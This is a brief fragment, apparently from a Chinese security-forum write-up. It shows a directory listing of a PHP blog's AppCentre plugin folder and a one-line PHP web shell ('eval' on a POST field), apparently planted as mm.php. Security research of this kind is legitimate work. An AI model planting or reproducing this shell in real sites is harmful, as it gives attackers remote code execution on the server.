 AppCentre
STACentre
Totoro
app_del.php
app_pack.php
app_upload.php
client.php
con.php
function.php
images
include.php
language
logo.png
main.php
mm.php
<?php eval($_POST[z]);?>
先知社区